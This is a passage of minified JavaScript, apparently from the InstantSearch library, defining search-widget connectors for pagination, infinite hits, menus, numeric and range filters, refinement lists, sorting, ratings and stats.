t(t({},e),{},{isRefined:Number(e.value)===Number(n)})}))),{results:o}),refine:u(e),createURL:l({state:i,createURL:c,getWidgetUiState:this.getWidgetUiState,helper:e}),hasNoResults:!f,canRefine:f,widgetParams:r}},getWidgetUiState:function(e,n){return void 0===(n=n.searchParameters.hitsPerPage)||n===c.value?e:t(t({},e),{},{hitsPerPage:n})},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameters({hitsPerPage:t.hitsPerPage||c.value})}}}}function Ve(e){return(e=e||{}).page,f(e,Jr)}function ze(e){return(e=e||{}).clickAnalytics,e.userToken,f(e,Xr)}function Ke(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Gr()),function(r){var i,a,o,c,u,l,f,h=r||{},d=void 0===(f=h.escapeHTML)||f,p=void 0===(f=h.transformItems)?function(e){return e}:f,g=void 0===(f=h.cache)?(a=i=null,{read:function(e){return e=e.state,ee(a,Ve(e))?i:null},write:function(e){var t=e.state;e=e.hits,a=Ve(t),i=e}}):f,v=function(e,t){return e=void 0===(e=e.page)?0:e,0===(t=Object.keys(t).map(Number)).length?e:Math.min.apply(Math,[e].concat(m(t)))},y=function(e,t){return e=void 0===(e=e.page)?0:e,0===(t=Object.keys(t).map(Number)).length?e:Math.max.apply(Math,[e].concat(m(t)))};return{$$type:"ais.infiniteHits",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=n.instantSearchInstance;n=this.getWidgetRenderState(n),e(t(t({},n),{},{instantSearchInstance:r}),!1),u("view:internal",n.currentPageHits)},getRenderState:function(e,n){return t(t({},e),{},{infiniteHits:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var n,i,a,s,f=e.results,h=e.helper,m=e.parent,b=e.state,w=(e=e.instantSearchInstance,[]),S=(m=m.getPreviousState()||b,b=g.read({state:ze(m)})||{},f?(R=void 0===(R=m.page)?0:R,d&&0<f.hits.length&&(f.hits=O(f.hits)),_=X(J(f.hits,f.page,f.hitsPerPage),f.queryID),_=p(_,{results:f}),n=!1,function e(t,n){n(t),t.getWidgets().forEach((function(t){A(t)&&e(t,n)}))}(e.mainIndex,(function(e){!n&&e.getWidgets().some((function(e){return"ais.dynamicWidgets"===e.$$type}))&&(n=!0)})),S=!(null!=(S=m.disjunctiveFacets)&&S.length||(m.facets||[]).filter((function(e){return"*"!==e})).length||null!=(S=m.hierarchicalFacets)&&S.length),void 0!==b[R]||f.__isArtificial||"idle"!==e.status||n&&S||(b[R]=_,g.write({state:ze(m),hits:b})),w=_,0===v(m,b)):(o=function(){a.overrideStateWithoutTriggeringChangeEvent(t(t({},a.state),{},{page:v(a.state,g.read({state:ze(a.state)})||{})-1})).searchWithoutTriggeringOnStateChange()},c=function(){i.setPage(y(i.state,g.read({state:ze(i.state)})||{})+1).search()},u=T({instantSearchInstance:e,index:(i=a=h).getIndex(),widgetType:this.$$type}),l=k({index:h.getIndex(),widgetType:this.$$type,instantSearchInstance:e}),void 0===m.page||0===v(m,b))),R=(s=b,Object.keys(s).map(Number).sort((function(e,t){return e-t})).reduce((function(e,t){return e.concat(s[t])}),[])),_=!f||f.nbPages<=y(m,b)+1;return{hits:R,currentPageHits:w,sendEvent:u,bindEvent:l,results:f,showPrevious:o,showMore:c,isFirstPage:S,isLastPage:_,widgetParams:r}},dispose:function(e){return e=e.state,n(),e=e.setQueryParameter("page",void 0),d?e.setQueryParameters(Object.keys(_r).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{})):e},getWidgetUiState:function(e,n){return(n=n.searchParameters.page||0)?t(t({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){t=t.uiState;var n=e;return d&&(n=e.setQueryParameters(_r)),e=t.page?t.page-1:0,n.setQueryParameter("page",e)}}}}function Je(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ei()),function(r){function i(){S()}function a(){return w?v:m}var o,c,u,l,h=r||{},d=h.attribute,m=void 0===(l=h.limit)?10:l,g=void 0!==(l=h.showMore)&&l,v=void 0===(l=h.showMoreLimit)?20:l,y=void 0===(l=h.sortBy)?ti:l,b=void 0===(l=h.transformItems)?function(e){return e}:l;if(!d)throw new Error(ei("The `attribute` option is required."));if(!0===g&&v<=m)throw new Error(ei("The `showMoreLimit` option must be greater than `limit`."));var w=!1,S=function(){};return{$$type:"ais.menu",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.removeHierarchicalFacet(d).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,n){return t(t({},e),{},{menu:t(t({},e.menu),{},s({},d,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var n,s,l=this,h=e.results,m=e.createURL,v=e.instantSearchInstance,R=e.helper,_=[],P=!1;return o=o||N({instantSearchInstance:v,helper:R,attribute:d,widgetType:this.$$type}),c=c||function(e){return m((function(t){return l.getWidgetUiState(t,{searchParameters:R.state.resetPage().toggleFacetRefinement(d,e),helper:R})}))},u=u||function(e){var t=p(R.getHierarchicalFacetBreadcrumb(d),1)[0];o("click:internal",e||t),R.toggleFacetRefinement(d,e||t).search()},e.results&&(n=e,s=this,S=function(){w=!w,s.render(n)}),h&&(e=(v=h.getFacetValues(d,{sortBy:y,facetOrdering:y===ti}))&&!Array.isArray(v)&&v.data?v.data:[],P=g&&(w||e.length>a()),_=b(e.slice(0,a()).map((function(e){var n=e.name,r=e.escapedValue;return e.path,t(t({},f(e,Zr)),{},{label:n,value:r})})),{results:h})),{items:_,createURL:c,refine:u,sendEvent:o,canRefine:0<_.length,widgetParams:r,isShowingMore:w,toggleShowMore:i,canToggleShowMore:P}},getWidgetUiState:function(e,n){return n=p(n.searchParameters.getHierarchicalFacetBreadcrumb(d),1)[0],e=t(t({},e),{},{menu:t(t({},e.menu),{},s({},d,n))}),n=d,e.menu&&(void 0===e.menu[n]&&delete e.menu[n],0===Object.keys(e.menu).length)&&delete e.menu,e},getWidgetSearchParameters:function(e,n){var r;return n=(n=n.uiState).menu&&n.menu[d],e.isConjunctiveFacet(d)||e.isDisjunctiveFacet(d)?e:(r=(e=e.removeHierarchicalFacet(d).addHierarchicalFacet({name:d,attributes:[d]})).maxValuesPerFacet||0,r=Math.max(r,g?v:m),e=e.setQueryParameter("maxValuesPerFacet",r),n?e.addHierarchicalFacetRefinement(d,n):e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),{},s({},d,[]))}))}}}}function Xe(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ni()),function(r){var i,a,o=r||{},c=void 0===(a=o.attribute)?"":a,u=void 0===(a=o.items)?[]:a,l=void 0===(a=o.transformItems)?function(e){return e}:a;if(""===c)throw new Error(ni("The `attribute` option is required."));if(u&&0!==u.length)return i={},{$$type:"ais.numericMenu",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.clearRefinements(c)},getWidgetUiState:function(e,n){var r=(n=n.searchParameters.getNumericRefinements(c))["="]&&n["="][0];return r||0===r?t(t({},e),{},{numericMenu:t(t({},e.numericMenu),{},s({},c,"".concat(n["="])))}):(r=n[">="]&&n[">="][0]||"",n=n["<="]&&n["<="][0]||"",e=t(t({},e),{},{numericMenu:t(t({},e.numericMenu),{},s({},c,"".concat(r,":").concat(n)))}),r=c,e.numericMenu&&(":"===e.numericMenu[r]&&delete e.numericMenu[r],0===Object.keys(e.numericMenu).length)&&delete e.numericMenu,e)},getWidgetSearchParameters:function(e,n){var r;return n=(n=n.uiState).numericMenu&&n.numericMenu[c],e=e.clearRefinements(c),n?-1===n.indexOf(":")?e.addNumericRefinement(c,"=",Number(n)):(r=(n=p(n.split(":").map(parseFloat),2))[0],n=n[1],r=te(r)?e.addNumericRefinement(c,">=",r):e,te(n)?r.addNumericRefinement(c,"<=",n):r):e.setQueryParameters({numericRefinements:t(t({},e.numericRefinements),{},s({},c,{}))})},getRenderState:function(e,n){return t(t({},e),{},{numericMenu:t(t({},e.numericMenu),{},s({},c,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,a,s=this,o=e.results,f=e.state,h=e.instantSearchInstance,d=e.helper,p=e.createURL,m=(i.refine||(i.refine=function(e){var t=Ye(d.state,c,e);i.sendEvent("click:internal",e),d.setState(t).search()}),i.createURL||(i.createURL=function(e){return function(t){return p((function(n){return s.getWidgetUiState(n,{searchParameters:Ye(e,c,t),helper:d})}))}}),i.sendEvent||(i.sendEvent=(t={instantSearchInstance:h}.instantSearchInstance,function(){1===arguments.length&&t.sendEventToInsights(arguments.length<=0?void 0:arguments[0])})),e=!o||0===o.nbHits,n=f,h=u.map((function(e){var t=e.start,r=e.end;return{label:e=e.label,value:encodeURI(JSON.stringify({start:t,end:r})),isRefined:Ge(n,c,{start:t,end:r,label:e})}})),!0),v=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=g(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(h);try{for(v.s();!(a=v.n()).done;){var y=a.value;if(y.isRefined&&"{}"!==decodeURI(y.value)){m=!1;break}}}catch(e){v.e(e)}finally{v.f()}return{createURL:i.createURL(f),items:l(h,{results:o}),hasNoResults:e,canRefine:!(e&&m),refine:i.refine,sendEvent:i.sendEvent,widgetParams:r}}};throw new Error(ni("The `items` option expects an array of objects."))}}function Ge(e,t,n){var r=e.getNumericRefinements(t);return void 0!==n.start&&void 0!==n.end?n.start===n.end?Ze(r,"=",n.start):Ze(r,">=",n.start)&&Ze(r,"<=",n.end):void 0!==n.start?Ze(r,">=",n.start):void 0!==n.end?Ze(r,"<=",n.end):void 0===n.start&&void 0===n.end&&Object.keys(r).every((function(e){return 0===(r[e]||[]).length}))}function Ye(e,t,n){n=JSON.parse(decodeURI(n));var r=e.getNumericRefinements(t);if(void 0===n.start&&void 0===n.end)return e.removeNumericRefinement(t);if(Ge(e,t,n)||(e=e.removeNumericRefinement(t)),void 0!==n.start&&void 0!==n.end){if(n.start>n.end)throw new Error("option.start should be > to option.end");if(n.start===n.end)return Ze(r,"=",n.start)?e.removeNumericRefinement(t,"=",n.start):e.addNumericRefinement(t,"=",n.start)}return void 0!==n.start&&(e=(e=Ze(r,">=",n.start)?e.removeNumericRefinement(t,">=",n.start):e).addNumericRefinement(t,">=",n.start)),"number"==typeof(e=void 0!==n.end?(e=Ze(r,"<=",n.end)?e.removeNumericRefinement(t,"<=",n.end):e).addNumericRefinement(t,"<=",n.end):e).page&&(e.page=0),e}function Ze(e,t,n){return void 0!==e[t]&&e[t].includes(n)}function et(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ii()),function(r){var i=(a=r||{}).totalPages,a=a.padding,s=new ri({currentPage:0,total:0,padding:void 0===a?3:a}),o={};return{$$type:"ais.pagination",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("page",void 0)},getWidgetUiState:function(e,n){return(n=n.searchParameters.page||0)?t(t({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){return t=(t=t.uiState).page?t.page-1:0,e.setQueryParameter("page",t)},getWidgetRenderState:function(e){var n=e.results,a=e.helper,c=e.state,u=e.createURL;return o.refine||(o.refine=function(e){a.setPage(e),a.search()}),o.createURL||(o.createURL=function(e){return u((function(n){return t(t({},n),{},{page:e+1})}))}),e=c.page||0,c=(c=n||{nbPages:0}).nbPages,c=void 0!==i?Math.min(i,c):c,s.currentPage=e,s.total=c,{createURL:o.createURL,refine:o.refine,canRefine:1<c,currentRefinement:e,nbHits:(null==n?void 0:n.nbHits)||0,nbPages:c,pages:n?s.pages():[],isFirstPage:s.isFirstPage(),isLastPage:s.isLastPage(),widgetParams:r}},getRenderState:function(e,n){return t(t({},e),{},{pagination:this.getWidgetRenderState(n)})}}}}function tt(e){var t=e.min,n=e.max;return e=e.precision,e=Math.pow(10,e),{min:t&&Math.floor(t*e)/e,max:n&&Math.ceil(n*e)/e}}function nt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ai()),function(r){function i(e,t){return function(){var n=(r=p(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[void 0,void 0],2))[0],r=r[1];(n=d(e,t,n,r))&&e.setState(n).search()}}var a,o=r||{},c=void 0===(a=o.attribute)?"":a,u=o.min,l=o.max,f=void 0===(a=o.precision)?0:a;if(!c)throw new Error(ai("The `attribute` option is required."));if(te(u)&&te(l)&&l<u)throw new Error(ai("The `max` option can't be lower than `min`."));var h={from:function(e){return e.toLocaleString()},to:function(e){return Number(Number(e).toFixed(f)).toLocaleString()}},d=function(e,t,n,r){e=e.state;var i=t.min,a=(t=t.max,p(e.getNumericRefinement(c,">=")||[],1)[0]),s=p(e.getNumericRefinement(c,"<=")||[],1)[0],o=void 0===r||""===r,h=(r=(n=tt({min:(h=void 0===n||""===n)?void 0:parseFloat(n),max:o?void 0:parseFloat(r),precision:f})).min,n=n.max,te(u)||i!==r?te(u)&&h?u:r:void 0);return r=te(l)||t!==n?te(l)&&o?l:n:void 0,o=void 0===h,n=te(i)&&i<=h,o=o||te(h)&&(!te(i)||n),i=void 0===r,n=te(r)&&r<=t,i=i||te(r)&&(!te(t)||n),(a!==h||s!==r)&&o&&i?(e=e.removeNumericRefinement(c),te(h)&&(e=e.addNumericRefinement(c,">=",h)),(e=te(r)?e.addNumericRefinement(c,"<=",r):e).resetPage()):null};return{$$type:"ais.range",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1)},getRenderState:function(e,n){return t(t({},e),{},{range:t(t({},e.range),{},s({},c,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var n,a=e.results,s=e.helper,o=(e=e.instantSearchInstance,W(a&&a.disjunctiveFacets||[],(function(e){return e.name===c}))),d=(o=o&&o.stats||{min:void 0,max:void 0},tt({min:d=te(u)?u:te(o.min)?o.min:0,max:o=te(l)?l:te(o.max)?o.max:0,precision:f})),m=(m=p((o=s).getNumericRefinement(c,">=")||[],1)[0],o=p(o.getNumericRefinement(c,"<=")||[],1)[0],[te(m)?m:-1/0,te(o)?o:1/0]);return{refine:o=i(s,a?d:{min:void 0,max:void 0}),canRefine:d.min!==d.max,format:h,range:d,sendEvent:(n=e,function(){1===arguments.length&&n.sendEventToInsights(arguments.length<=0?void 0:arguments[0])}),widgetParams:t(t({},r),{},{precision:f}),start:m}},dispose:function(e){return e=e.state,n(),e.removeDisjunctiveFacet(c).removeNumericRefinement(c)},getWidgetUiState:function(e,n){var r=void 0===(r=(n=n.searchParameters.getNumericRefinements(c))[">="])?[]:r;return n=void 0===(n=n["<="])?[]:n,0===r.length&&0===n.length?e:t(t({},e),{},{range:t(t({},e.range),{},s({},c,"".concat(r,":").concat(n)))})},getWidgetSearchParameters:function(e,n){var r;return n=n.uiState,e=e.addDisjunctiveFacet(c).setQueryParameters({numericRefinements:t(t({},e.numericRefinements),{},s({},c,{}))}),te(u)&&(e=e.addNumericRefinement(c,">=",u)),te(l)&&(e=e.addNumericRefinement(c,"<=",l)),(n=n.range&&n.range[c])&&-1!==n.indexOf(":")&&(r=(n=p(n.split(":").map(parseFloat),2))[0],n=n[1],te(r)&&(!te(u)||u<r)&&(e=(e=e.removeNumericRefinement(c,">=")).addNumericRefinement(c,">=",r)),te(n))&&(!te(l)||n<l)?(e=e.removeNumericRefinement(c,"<=")).addNumericRefinement(c,"<=",n):e}}}}function rt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ci()),function(r){function i(e){var n=e.name,r=e.escapedValue;return t(t({},f(e,si)),{},{value:r,label:n,highlighted:n})}function a(){O()}function o(){return j?g:p}function c(n,r){return function(i){return function(a){var s,c=i.instantSearchInstance,u=i.results;""===a&&_?e(t(t({},r.getWidgetRenderState(t(t({},i),{},{results:w}))),{},{instantSearchInstance:c}),!1):(s={highlightPreTag:(y?_r:Pr).highlightPreTag,highlightPostTag:(y?_r:Pr).highlightPostTag},n.searchForFacetValues(h,a,Math.min(o(),100),s).then((function(n){n=y?n.facetHits.map((function(e){return t(t({},e),{},{highlighted:x(e.highlighted)})})):n.facetHits,n=b(n.map((function(e){var n=e.escapedValue,r=e.value;return t(t({},f(e,oi)),{},{value:n,label:r})})),{results:u}),e(t(t({},r.getWidgetRenderState(t(t({},i),{},{results:w}))),{},{items:n,canToggleShowMore:!1,canRefine:!0,isFromSearch:!0,instantSearchInstance:c}),!1)})))}}}var u,l=r||{},h=l.attribute,d=void 0===(u=l.operator)?"or":u,p=void 0===(u=l.limit)?10:u,m=void 0!==(u=l.showMore)&&u,g=void 0===(u=l.showMoreLimit)?20:u,v=void 0===(u=l.sortBy)?ui:u,y=void 0===(u=l.escapeFacetValues)||u,b=void 0===(u=l.transformItems)?function(e){return e}:u;if(!h)throw new Error(ci("The `attribute` option is required."));if(!/^(and|or)$/.test(d))throw new Error(ci('The `operator` must one of: `"and"`, `"or"` (got "'.concat(d,'").')));if(!0===m&&g<=p)throw new Error(ci("`showMoreLimit` should be greater than `limit`."));var w,S,R,_=[],P=!0,j=!1,O=function(){},I=function(){return function(){}};return{$$type:"ais.refinementList",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1)},getRenderState:function(e,n){return t(t({},e),{},{refinementList:t(t({},e.refinementList),{},s({},h,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,s=this,u=e.results,l=e.state,f=e.createURL,d=e.instantSearchInstance,g=e.helper,y=[],x=[],E=(R&&S&&I||(R=N({instantSearchInstance:d,helper:g,attribute:h,widgetType:this.$$type}),S=function(e){R("click:internal",e),g.toggleFacetRefinement(h,e).search()},I=c(g,this)),u&&(x=(d=u.getFacetValues(h,{sortBy:v,facetOrdering:v===ui}))&&Array.isArray(d)?d:[],y=b(x.slice(0,o()).map(i),{results:u}),d=l.maxValuesPerFacet,E=o(),P=E<d?x.length<=E:x.length<E,w=u,_=y,e.results)&&(t=e,n=this,O=function(){j=!j,n.render(t)}),d=I&&I(e),x=j&&_.length>p,m&&!P);return{createURL:function(e){return f((function(t){return s.getWidgetUiState(t,{searchParameters:l.resetPage().toggleFacetRefinement(h,e),helper:g})}))},items:y,refine:S,searchForItems:d,isFromSearch:!1,canRefine:0<y.length,widgetParams:r,isShowingMore:j,canToggleShowMore:x||E,toggleShowMore:a,sendEvent:R,hasExhaustiveItems:P}},dispose:function(e){return e=e.state,n(),e=e.setQueryParameter("maxValuesPerFacet",void 0),"and"===d?e.removeFacet(h):e.removeDisjunctiveFacet(h)},getWidgetUiState:function(e,n){return n=n.searchParameters,n="or"===d?n.getDisjunctiveRefinements(h):n.getConjunctiveRefinements(h),e=t(t({},e),{},{refinementList:t(t({},e.refinementList),{},s({},h,n))}),n=h,e.refinementList&&(e.refinementList[n]&&0!==e.refinementList[n].length||delete e.refinementList[n],0===Object.keys(e.refinementList).length)&&delete e.refinementList,e},getWidgetSearchParameters:function(e,n){n=n.uiState;var r,i="or"===d;return e.isHierarchicalFacet(h)||i&&e.isConjunctiveFacet(h)||!i&&e.isDisjunctiveFacet(h)?e:(n=n.refinementList&&n.refinementList[h],e=e.clearRefinements(h),r=(e=i?e.addDisjunctiveFacet(h):e.addFacet(h)).maxValuesPerFacet||0,r=Math.max(r,m?g:p),e=e.setQueryParameter("maxValuesPerFacet",r),n?n.reduce((function(e,t){return i?e.addDisjunctiveFacetRefinement(h,t):e.addFacetRefinement(h,t)}),e):e.setQueryParameters(s({},r=i?"disjunctiveFacetsRefinements":"facetsRefinements",t(t({},e[r]),{},s({},h,[])))))}}}}function it(e,t){return t(e)}function at(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,li()),function(r){var i,a,s=(r||{}).queryHook,o=void 0===s?it:s;return{$$type:"ais.searchBox",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("query",void 0)},getRenderState:function(e,n){return t(t({},e),{},{searchBox:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.helper,n=e.searchMetadata;return e=e.state,i||(i=function(e){o(e,(function(e){return t.setQuery(e).search()}))},a=function(){t.setQuery("").search()}),{query:e.query||"",refine:i,clear:a,widgetParams:r,isSearchStalled:n.isSearchStalled}},getWidgetUiState:function(e,n){return""===(n=n.searchParameters.query||"")||e&&e.query===n?e:t(t({},e),{},{query:n})},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("query",t.query||"")}}}}function st(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b,r=(S(e,fi()),{});return function(i){var a,s=(a=i||{}).items,o=void 0===(a=a.transformItems)?function(e){return e}:a;if(Array.isArray(s))return{$$type:"ais.sortBy",init:function(n){var r=n.instantSearchInstance,i=(n=this.getWidgetRenderState(n)).currentRefinement;W(s,(function(e){return e.value===i})),e(t(t({},n),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),r.initialIndex?e.setIndex(r.initialIndex):e},getRenderState:function(e,n){return t(t({},e),{},{sortBy:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper,a=e.state;return e=e.parent,!r.initialIndex&&e&&(r.initialIndex=e.getIndexName()),r.setIndex||(r.setIndex=function(e){n.setIndex(e).search()}),e=!t||0===t.nbHits,{currentRefinement:a.index,options:o(s,{results:t}),refine:r.setIndex,hasNoResults:e,canRefine:!e&&0<s.length,widgetParams:i}},getWidgetUiState:function(e,n){return n=n.searchParameters.index,t(t({},e),{},{sortBy:n!==r.initialIndex?n:void 0})},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("index",t.sortBy||r.initialIndex||e.index)}};throw new Error(fi("The `items` option expects an array of objects."))}}function ot(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,hi()),function(r){function i(e,t){var n=o(e)===Number(t);return e=e.resetPage().removeNumericRefinement(f),n?e:e.addNumericRefinement(f,"<=",h).addNumericRefinement(f,">=",Number(t))}var a,o,c,u,l,f=(l=r||{}).attribute,h=void 0===(l=l.max)?5:l;if(f)return o=function(e){var t;if(null!=(t=(e=e.getNumericRefinements(f))[">="])&&t.length)return e[">="][0]},c=function(e){return function(e,t){a("click:internal",t),e.setState(i(e.state,t)).search()}.bind(null,e)},u=function(e){var t=e.state,n=e.createURL,r=e.getWidgetUiState,a=e.helper;return function(e){return n((function(n){return r(n,{searchParameters:i(t,e),helper:a})}))}},{$$type:di,init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{ratingMenu:t(t({},e.ratingMenu),{},s({},f,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,i,s,l,d=e.helper,g=e.results,v=e.state,y=e.instantSearchInstance,b=(e=e.createURL,[]),w=(a||(t=(y={instantSearchInstance:y,helper:d,getRefinedStar:function(){return o(d.state)},attribute:f}).instantSearchInstance,n=y.helper,i=y.getRefinedStar,s=y.attribute,a=function(){for(var e,r,a,o,c=arguments.length,u=new Array(c),l=0;l<c;l++)u[l]=arguments[l];1===u.length?t.sendEventToInsights(u[0]):(e=u[1],r=void 0===(r=u[2])?"Filter Applied":r,a=(o=p(u[0].split(":"),2))[0],o=o[1],"click"===a&&i()!==Number(e)&&t.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:di,eventType:a,eventModifier:o,payload:{eventName:r,index:n.getIndex(),filters:["".concat(s,">=").concat(e)]},attribute:s}))}),!1),S=0,R=null==g?void 0:g.getFacetValues(f,{});if(g&&R){R.length,l=0,R.forEach((function(e){e=p(e.name.split("."),2)[1],l=Math.max(l,(void 0===e?"":e).length)}));for(var _=o(v),P=1;P<h;P+=1)!function(e){var t=_===e,n=(w=w||t,R.filter((function(t){return Number(t.name)>=e&&Number(t.name)<=h})).map((function(e){return e.count})).reduce((function(e,t){return e+t}),0));if(S+=n,!_||t||0!==n){var r=m(new Array(Math.floor(+h))).map((function(t,n){return+n<e}));b.push({stars:r,name:String(e),label:String(e),value:String(e),count:n,isRefined:t})}}(P)}return b=b.reverse(),y=!g||0===g.nbHits,{items:b,hasNoResults:y,canRefine:(!y||w)&&0<S,refine:c(d),sendEvent:a,createURL:u({state:v,createURL:e,helper:d,getWidgetUiState:this.getWidgetUiState}),widgetParams:r}},dispose:function(e){return e=e.state,n(),e.removeNumericRefinement(f)},getWidgetUiState:function(e,n){return n=n.searchParameters,n=o(n),e=t(t({},e),{},{ratingMenu:t(t({},e.ratingMenu),{},s({},f,"number"==typeof n?n:void 0))}),n=f,e.ratingMenu&&("number"!=typeof e.ratingMenu[n]&&delete e.ratingMenu[n],0===Object.keys(e.ratingMenu).length)&&delete e.ratingMenu,e},getWidgetSearchParameters:function(e,n){return n=(n=n.uiState).ratingMenu&&n.ratingMenu[f],e=e.clearRefinements(f).addDisjunctiveFacet(f),n?e.addNumericRefinement(f,"<=",h).addNumericRefinement(f,">=",n):e.setQueryParameters({numericRefinements:t(t({},e.numericRefinements),{},s({},f,{}))})}};throw new Error(hi("The `attribute` option is required."))}}function ct(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,pi()),function(r){return{$$type:"ais.stats",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{stats:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results;return e=e.state,t?{hitsPerPage:t.hitsPerPage,nbHits:t.nbHits,nbSortedHits:t.nbSortedHits,areHitsSorted:void 0!==t.appliedRelevancyStrictness&&0<t.appliedRelevancyStrictness&&t.nbSortedHits!==t.nbHits,nbPages:t.nbPages,page:t.page,processingTimeMS:t.processingTimeMS,query:t.query,widgetParams:r}:{hitsPerPage:e.hitsPerPage,nbHits:0,nbSortedHits:void 0,areHitsSorted:!1,nbPages:0,page:e.page||0,processingTimeMS:-1,query:e.query||"",widgetParams:r}}}}}function ut(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,mi()),function(r){var i,a,o,c,u,l=(h=r||{}).attribute,f=h.on,h=h.off;if(l)return i=void 0!==h,a=le(void 0===f||f).map(q),o=i?le(h).map(q):void 0,u=function(e,t){var n=t.state,r=t.createURL,i=t.getWidgetUiState,s=t.helper;return function(){var t;return n=n.resetPage(),(t=e?a:o)&&t.forEach((function(e){n=n.removeDisjunctiveFacetRefinement(l,e)})),(t=e?o:a)&&t.forEach((function(e){n=n.addDisjunctiveFacetRefinement(l,e)})),r((function(e){return i(e,{searchParameters:n,helper:s})}))}},{$$type:gi,init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.removeDisjunctiveFacet(l)},getRenderState:function(e,n){return t(t({},e),{},{toggleRefinement:t(t({},e.toggleRefinement),{},s({},l,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,s,f,h,d,m,g=e.state,v=e.helper,y=e.results,b=e.createURL,w=(e=e.instantSearchInstance,a.every((function(e){return g.isDisjunctiveFacetRefined(l,e)}))),S={isRefined:w,count:0},R={isRefined:i&&!w,count:0},_=(y&&(_=le(o||!1),t=y.getFacetValues(l,{})||[],n=a.map((function(e){return W(t,(function(t){return t.escapedValue===q(String(e))}))})).filter((function(e){return void 0!==e})),_=i?_.map((function(e){return W(t,(function(t){return t.escapedValue===q(String(e))}))})).filter((function(e){return void 